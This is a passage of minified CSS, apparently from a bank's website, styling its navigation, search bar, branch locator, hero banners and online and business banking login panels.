1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_nav a{color:#fff;font-size:.65rem;line-height:1rem;text-transform:capitalize;display:inline-block}.top_nav #top-branch-indicator{display:none;position:relative;z-index:99999}.top_nav #top-branch-indicator .find_location{position:relative;top:-4px}.top_nav #top-branch-indicator .find_location.active{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:0}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{display:block;margin-top:.5rem;width:30%}}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{width:inherit}}.top_nav #top-nav-links{padding:1rem 1rem 3.5rem}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:1rem}}.top_nav #top-nav-links .top_level{width:100%;margin-bottom:0.5em}@media screen and (min-width: 64em){.top_nav #top-nav-links .top_level{width:auto;float:right;margin-bottom:0;margin-right:0.6rem}}.top_nav #top-nav-links li{padding:0.5rem;display:block}@media screen and (min-width: 64em){.top_nav #top-nav-links li{display:inline-block;padding:0 0.5rem}}.top_nav #top-nav-links li.singleCol{position:relative}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:0;float:left;width:70%}}@media screen and (min-width: 64em){.top_nav #top-nav-links{width:inherit;float:right}}.top_nav #top-nav-links .navigation li ul li:first-child .nav-section-link{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-size:14px;letter-spacing:0.04em;text-transform:uppercase;margin-bottom:8px;display:block}.top_nav #search-icon{display:none}@media screen and (min-width: 64em){.top_nav #search-icon{display:block;height:115%;width:3rem;display:block;position:absolute;right:0;padding:0 .85rem .5rem .85rem;line-height:2.6rem;background-color:#009dc7;font-size:1.3rem;text-align:center;text-decoration:none}.top_nav #search-icon.active-search{background-color:#1e3564}.top_nav #search-icon.active-search .icon-search{display:none}.top_nav #search-icon.active-search:before{content:"X";font-weight:500}}.top_nav ul{float:right;margin:0}.top_nav ul li{display:block;margin:0;height:100%;margin-right:0}@media screen and (min-width: 64em){.top_nav ul li{padding:0 .5rem}}.top_nav ul li a{text-decoration:none;display:block}.top_nav ul li:hover{background-color:#67ccf2}.top_nav ul li ul{max-width:25%;width:25%}.top_nav ul li.singleCol ul{max-width:100%;width:100%}.top_nav ul li li{display:block;width:100%;margin-right:0;padding:0}.top_nav ul li li .nav-section-link{font-size:13px;line-height:1rem;font-weight:300;display:block;margin-bottom:7px}.top_nav ul li li a{display:block;width:100%}.top_nav ul .drop-down-menu{top:2rem;right:0;z-index:40;position:absolute;width:100%;left:auto}.top_nav ul .drop-down-menu .container{padding:10px 0}.top_nav ul .drop-down-content{margin:0.2rem 0 0 0 !important;background-color:#67ccf2 !important}.top_nav .top-nav-link{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;height:100%;width:100%;text-align:left;letter-spacing:0.04em}@media screen and (min-width: 64em){.top_nav .top-nav-link{text-align:center;line-height:2.3rem}}.top_nav .row{position:relative;padding-right:25px;padding-left:25px}.search-row{margin:0 !important}#search-bar-container{max-width:200px;width:100%;height:30px;display:none;position:absolute;top:10px;right:5px;z-index:2}@media screen and (min-width: 64em){#search-bar-container{right:40px;top:16px}}@media screen and (min-width: 64em){#search-bar-container{display:block}}#search-bar-container input{outline:none;background:#fefefe;color:#231f20;padding:5px 15px;line-height:1;height:auto;border:0;border-bottom:1px solid #d7d7d7;border-radius:0 !important;padding-left:5px;font-size:16px;font-family:aktiv-grotesk,sans-serif !important;font-weight:600}#search-bar-container input:-ms-input-placeholder{color:#76777a}#search-bar-container input::placeholder{color:#76777a}#search-bar-container input:focus{outline-offset:0px}#search-bar-container #search-button{position:absolute;right:5px;color:#65666a;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:25px}#search-bar-container #search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:25px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.geofilter_dropdown{background-color:#67ccf2;padding:0 26px 0 18px;border-radius:3px;margin:0 10px 0.5em 0;position:absolute;bottom:1rem}@media screen and (min-width: 64em){.geofilter_dropdown{float:right;margin-bottom:0;position:relative;bottom:0}}.geofilter_dropdown:after{content:"";position:absolute;top:50%;right:10px;border-style:solid;border-width:4px 4px 0;border-color:#2f81a6 transparent transparent;margin-top:-2px}.geofilter_dropdown a{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;letter-spacing:0.04em;white-space:nowrap;color:#2f81a6}@media screen and (min-width: 64em){.geofilter_dropdown a{text-align:center;line-height:2.3rem}}.geofilter_dropdown .dropdown{display:none;position:absolute;background-color:#67ccf2;right:0;min-width:100%}.geofilter_dropdown .dropdown a{display:block;min-width:100px;padding:0 22px;text-align:left}.geofilter_dropdown .dropdown a:hover{background-color:#bcca49;color:#1e3564}.geofilter_dropdown:hover .dropdown{display:block;z-index:9999}.top-nav-message{padding:14px}.top-nav-message p{font-weight:600;text-align:center;margin-bottom:0;color:#fff;font-size:17px}#tab-branch{position:relative;padding:1rem 2rem;font-family:aktiv-grotesk,sans-serif;color:#fff;z-index:999999}@media screen and (min-width: 64em){#tab-branch{position:fixed;top:0;left:-18rem;width:250px;max-height:100%;height:100%;overflow:auto;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease}#tab-branch.slide-out{display:block;left:0;transition:all .65s ease}}#tab-branch h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fff}#tab-branch h4 a{text-decoration:none}#tab-branch a{color:inherit}#tab-branch img{display:block;margin-bottom:1rem}#tab-branch .button,#tab-branch .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #tab-branch .post_filtering_more{display:block;width:100%;margin:0 0 1rem 0;padding:.5rem}#tab-branch .links{color:#fff;padding:0 0 1em}#tab-branch .links a{display:block}#tab-branch .links a.default{text-decoration:none}#close-branch{display:none;height:2rem;width:2rem;text-align:center;position:absolute;top:.25rem;right:.75rem;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-size:1.5rem;color:#fff;text-decoration:none}@media screen and (min-width: 40em){#close-branch{display:block}}.hero2{width:100%;position:relative;padding:4em 0}@media screen and (min-width: 64em){.hero2{padding:0}}.hero2 .content-wrap{padding-left:8px;padding-right:8px}@media screen and (min-width: 40em){.hero2 .content-wrap{padding-left:25px;padding-right:0}}@media screen and (min-width: 64em){.hero2 .content-wrap{padding-top:185px;padding-bottom:185px}}@media screen and (min-width: 75em){.hero2 .content-wrap{padding-top:30px;padding-bottom:30px}}.hero2 .content-wrap--center{text-align:center}.hero2 .content-wrap--center .buttons{text-align:center}.hero2 .flex-center-left{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.hero2 .flex-center-center{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.hero2 .has-login-box{min-height:560px}.hero2-subtitle{display:block;margin-top:10px;color:#231f20;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero2-subtitle.text-white{color:#fff}.hero2 h4{padding-top:1em;margin:0;color:#231f20}.hero2 h4.text-white{color:#fff}.hero2 .buttons a{margin:1.5em .5em .5em 0}.hero2 .buttons .text-link{background-color:transparent;border:0}.hero2__login{display:none;position:absolute;right:0;top:0;-ms-transform:0;transform:0;z-index:50;padding:60px 3.125rem 42px;margin:0 40px 0 0;width:450px;color:#fefefe;background-color:rgba(30,53,100,0.9);text-align:left}@media screen and (min-width: 64em){.hero2__login{display:block}}.hero2__login select,.hero2__login [type='text'],.hero2__login [type='password'],.hero2__login [type='date'],.hero2__login [type='datetime'],.hero2__login [type='datetime-local'],.hero2__login [type='month'],.hero2__login [type='week'],.hero2__login [type='email'],.hero2__login [type='number'],.hero2__login [type='search'],.hero2__login [type='tel'],.hero2__login [type='time'],.hero2__login [type='url'],.hero2__login [type='color']{height:50px;font-style:normal}.hero2__login .row{margin:0}.hero2__login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}.hero2__login.business_banking .drop-down-menu,.hero2__login.business_banking .drop-down-content,.hero2__login.business_banking .login_form_wrap{height:100%}.hero2__login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .login_form_wrap{padding:30px 0 0}}.hero2__login.business_banking .login_form_wrap label,.hero2__login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}.hero2__login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}.hero2__login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}.hero2__login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}.hero2__login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}.hero2__login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}.hero2__login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.hero2__login select{padding-left:1.25rem;margin-bottom:10px}.hero2__login input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}.hero2__login input,.hero2__login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}.hero2__login a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}.hero2__login a:focus,.hero2__login a:hover{text-decoration:none}.hero2__login .form_block label{display:block}.hero2__login .button,.hero2__login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0;text-transform:uppercase}.hero2__login .button:before,.hero2__login .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper .hero2__login .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.hero2__login .links{margin-top:20px}.hero2__login .links a+a{margin-top:5px}.hero2__login .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.hero2__login .form_hide{display:none}.hero2__login .business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.hero2__condition{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.hero2__condition--default{position:static}.hero2__background{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;object-fit:cover}.hero2__background source,.hero2__background img{width:100%;height:100%;object-fit:cover}.hero2__background.blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero-bordered:before,.hero-bordered:after{display:table-cell}.hero-bordered__title__wrapper{background:#67ccf2;padding:20px 25px 25px}.hero-bordered__title{font-family:pt-serif,serif;font-size:35px;text-align:center;color:#fff}.hero-bordered__image{width:100%;height:auto}.hero-bordered__content{margin:30px 25px 30px}.hero-bordered__content .wysiwyg *{font-family:pt-serif,serif;font-size:30px;text-align:center;color:#1F3564;line-height:1.3em;font-weight:bold}@media screen and (min-width: 40em){.hero-bordered__content{margin:50px 50px 50px}}@media screen and (min-width: 64em){.hero-bordered__content{margin:75px 130px 50px}}.hero-bordered .border--accent-one{height:113px;background:#1F3564}.hero-bordered .border--accent-three{height:42px;background:#67ccf2;position:relative;overflow-x:clip}.hero-bordered__accent_image{position:absolute;left:0;bottom:0}@media screen and (min-width: 40em){.hero-bordered__accent_image{left:10%;bottom:50%;max-width:50%}}.hero{width:100%;height:auto;position:relative;z-index:100;max-width:100%}.hero h1,.hero h2,.hero h3,.hero h4,.hero h5,.hero h6{width:100%}.hero .hero-subtitle{display:block}.hero .row .row{margin-right:0;margin-left:0}.hero h2,.hero .heading-2{font-style:normal}.hero .content_wrap{padding:4rem 0;text-align:center;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.hero .content_wrap{padding:7.5rem 0}}.hero .content_wrap h2,.hero .content_wrap .heading-2{color:#fff;font-size:3.125rem;line-height:1;margin:0;letter-spacing:0.001em}.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:20px}@media screen and (min-width: 40em){.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:30px}}.hero .content_wrap h5{color:#fff;font-size:1.625rem;line-height:1.2em;font-family:pt-serif,serif;margin:0 0 0.5em;text-transform:none;font-weight:normal}.hero .content_wrap p{color:#fff;margin:0 0 1em;font-weight:300}.hero .content_wrap .buttons a{margin:1.5em .5em .5em 0}.hero .content_wrap .buttons .text-link{background-color:transparent;border:0}.hero .content_wrap .links a{margin:0 0 .5em;font-weight:600;display:block;text-transform:uppercase;color:#2f81a6;font-size:0.8125rem;line-height:1.25em;letter-spacing:0.04em;font-weight:700;text-decoration:none}.hero .content_wrap .links a i{position:relative;top:2px}.hero .content_wrap #quote-sign{text-align:right;text-shadow:1px 1px rgba(0,0,0,0.3);color:#fff;margin-top:3rem;display:none}@media screen and (min-width: 40em){.hero .content_wrap #quote-sign{display:block}}.hero .content_wrap #quote-sign strong{text-transform:uppercase}.hero .content_wrap.content_wrap--dark p{color:#009dc7}.hero .content_wrap.content_wrap--dark h5{color:#009dc7}.hero .content_wrap.content_wrap--dark .links a{color:#1e3564}.hero .content_wrap.content_wrap--dark #quote-sign{color:#5d5d5d;text-shadow:none}.hero .image .content_wrap{padding:4rem 0}.hero .overlay_image{position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_image{display:block}}@media screen and (min-width: 64em){.hero .overlay_image{position:relative;width:56%;bottom:0}.hero .overlay_image img{position:relative;left:-15%}}@media screen and (min-width: 75em){.hero .overlay_image{position:relative;width:44.33%;bottom:0}.hero .overlay_image img{left:0%}}.hero .overlay_video{overflow:hidden;padding-bottom:22%;height:0;position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_video{display:block;margin-bottom:1em}}@media screen and (min-width: 64em){.hero .overlay_video{position:relative;width:56%;bottom:0;margin-bottom:2em;padding-bottom:32%}}@media screen and (min-width: 75em){.hero .overlay_video{position:relative;width:44.33%;bottom:0;padding-bottom:24.25%}}.hero .overlay_video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.hero .quote_text{float:none;width:100%;text-align:left;padding:2rem}.hero .quote_text h5{line-height:1.2em;margin:0;text-transform:none;font-weight:normal;color:#1e3564;font-size:54px;font-family:pt-serif,serif;font-style:normal;margin-bottom:20px}@media screen and (min-width: 40em){.hero .quote_text{padding-top:6rem;width:60%}.hero .quote_text h5{font-size:28px}}@media screen and (min-width: 64em){.hero .quote_text{float:left;width:35.33333%;padding-top:6rem}}.hero.locations-hero h5,.hero.locations-hero h2,.hero.locations-hero .heading-2,.hero.main-hero h5,.hero.main-hero h2,.hero.main-hero .heading-2{padding:0 20px;color:#fff;font-size:28px;line-height:40px;font-family:pt-serif,serif;text-shadow:1px 1px #444;font-style:italic}.hero.locations-hero .clipping-mask,.hero.main-hero .clipping-mask{padding:40px 0;text-align:center;height:280px}.hero .image .button.blocked-out,.hero .image .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .image .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .image .button.large,.hero .image .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .image .large.post_filtering_more{background-color:#1e3564}.hero .waves{background-repeat:no-repeat;background-size:cover;text-align:center}.hero .waves h2,.hero .waves h5,.hero .waves .heading-2{color:#fff}.hero .waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8}.hero .waves.gray h2,.hero .waves.gray h5,.hero .waves.gray .heading-2{color:#1e3564}.hero .waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e}.hero .waves.blue-gray .button.blocked-out,.hero .waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue-gray .button.large,.hero .waves.blue-gray .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .large.post_filtering_more{background-color:#2f81a6}.hero .waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8}.hero .waves.blue .button.blocked-out,.hero .waves.blue .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue .button.large,.hero .waves.blue .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .large.post_filtering_more{background-color:#2f81a6}.hero .waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8}.hero .waves.green .button.blocked-out,.hero .waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.green .button.large,.hero .waves.green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .large.post_filtering_more{background-color:#2f81a6}.hero .waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759}.hero .waves.dark-green .button.blocked-out,.hero .waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.dark-green .button.large,.hero .waves.dark-green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .large.post_filtering_more{background-color:#2f81a6}.hero .blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero__quote .content_wrap{padding:0}@media screen and (min-width: 64em){.hero__quote .content_wrap{padding:4rem 0 0}}.hero__quote .overlay_image{bottom:0}.hero__quote .image .content_wrap{display:block;position:relative;padding:60px 60px 60px 0 !important}.hero__quote .image .content_wrap .quote_text{padding:0 2rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero__quote .image .content_wrap .quote_text .button,.hero__quote .image .content_wrap .quote_text .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero__quote .image .content_wrap .quote_text .post_filtering_more{font-size:16px}.hero__text-left .content_wrap{text-align:left}@media screen and (min-width: 40em){.hero__text-left .content_wrap{padding:65px 0;position:relative;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.hero__text-left .content_wrap .buttons{margin-top:30px}@media screen and (min-width: 40em){.hero__text-left .content_wrap .buttons{margin:0}}.hero__text-center .gray-color .content_wrap .heading-2{color:#1e3564;margin-bottom:20px}.hero__text-center .row{min-height:185px}@media screen and (min-width: 40em){.hero__text-center .row{min-height:300px}}.hero__text-center .content_wrap .heading-2{font-size:54px;line-height:58px;color:#fff}.hero__text-center .content_wrap .heading-2.txt-blue{color:#1e3564}@media screen and (min-width: 40em){.hero__text-center .content_wrap{padding:115px 0 !important;position:relative;text-align:center}}@media screen and (min-width: 40em){.hero__text-center .content_wrap .buttons{margin-bottom:-60px}}.hero__text-center .content_wrap .buttons a{box-shadow:0px 0px 21px 8px rgba(0,0,0,0.15)}.hero__text-center.hero-large{height:530px}.hero__text-center.hero-large .content_wrap{width:100%;display:block}@media screen and (min-width: 40em){.hero__text-center.hero-large .row{min-height:530px}}.hero__full .row{max-width:1280px}@media screen and (min-width: 64em){.hero__full .content_wrap{min-height:450px}}@media screen and (min-width: 75em){.hero__full .content_wrap{min-height:500px}}.hero__full .quote_text{float:none;width:100%;text-align:left;padding:1.875rem;position:relative;margin:30px 0}@media screen and (min-width: 64em){.hero__full .quote_text{margin:60px 0}}.hero__full .quote_text:before{content:'';background-color:#ffffff;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.9;z-index:1}.hero__full .quote_text h5,.hero__full .quote_text p,.hero__full .quote_text .links,.hero__full .quote_text .buttons{z-index:2;position:relative}.hero__full .quote_text h5{color:#009dc7;font-style:normal;margin-bottom:10px}.hero__full .quote_text p{color:#009dc7}.hero__full .quote_text .links a{color:#1e3564;display:inline-block}.hero.hero-medium .content_wrap{display:block;width:100%}.hero.hero-medium .blue-stripes{background-image:url(../img/waves/bg-title-dark-blue-stripes-large.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero.hero-small .content_wrap{min-height:310px;position:relative;padding:60px 0 !important}.hero .hero-subtitle{color:#fff;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero-banner{position:relative}.hero-banner .intro-text,.hero-banner .gform_confirmation_message{font-size:22px;font-weight:300;line-height:35px;display:block;margin-bottom:24px;text-align:center}.hero-banner input[type="text"],.hero-banner input[type="search"]{display:block;width:70%;float:left;margin-right:3%}.hero-banner button{float:left}@media screen and (min-width: 40em){.after-hero{margin-top:-3rem}.after-hero.div-padding{padding:10rem 0 3rem 0}.home .after-hero{margin-top:0}}.login_wrapper{position:relative}#hero-login-container{position:relative;float:right;width:450px;height:100%;display:none;z-index:100;background-color:rgba(30,53,100,0.9)}@media screen and (min-width: 64em){#hero-login-container{display:block;width:450px}}#hero-login-container #hero-login{width:100%;position:relative;padding:0 3.125rem;color:#fefefe;width:100%;text-align:left;-ms-transform:none;transform:none;top:0;padding-top:60px;padding-bottom:42px}#hero-login-container #hero-login select,#hero-login-container #hero-login [type='text'],#hero-login-container #hero-login [type='password'],#hero-login-container #hero-login [type='date'],#hero-login-container #hero-login [type='datetime'],#hero-login-container #hero-login [type='datetime-local'],#hero-login-container #hero-login [type='month'],#hero-login-container #hero-login [type='week'],#hero-login-container #hero-login [type='email'],#hero-login-container #hero-login [type='number'],#hero-login-container #hero-login [type='search'],#hero-login-container #hero-login [type='tel'],#hero-login-container #hero-login [type='time'],#hero-login-container #hero-login [type='url'],#hero-login-container #hero-login [type='color']{height:50px;font-style:normal}#hero-login-container #hero-login .row{margin:0}#hero-login-container #hero-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}#hero-login-container #hero-login.business_banking .drop-down-menu,#hero-login-container #hero-login.business_banking .drop-down-content,#hero-login-container #hero-login.business_banking .login_form_wrap{height:100%}#hero-login-container #hero-login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .login_form_wrap{padding:30px 0 0}}#hero-login-container #hero-login.business_banking .login_form_wrap label,#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#hero-login-container #hero-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}#hero-login-container #hero-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}#hero-login-container #hero-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}#hero-login-container #hero-login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}#hero-login-container label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#hero-login-container select{padding-left:1.25rem;margin-bottom:10px}#hero-login-container input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}#hero-login-container input,#hero-login-container select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}#hero-login-container a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}#hero-login-container a:focus,#hero-login-container a:hover{text-decoration:none}#hero-login-container .form_block label{display:block}#hero-login-container .button,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0}#hero-login-container .button:before,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#hero-login-container .links{margin-top:20px}#hero-login-container .links a+a{margin-top:5px}#hero-login-container .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.form_hide{display:none}.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.page-template-account-selector .hero h4{padding-top:10px !important}#LoginTermsConditions .checkbox-button{position:relative}#LoginTermsConditions .checkbox-button input{position:absolute;left:90px;top:20px;opacity:0}#LoginTermsConditions .checkbox-button label{margin-left:0;border:1px solid black;padding:6px 12px 5px 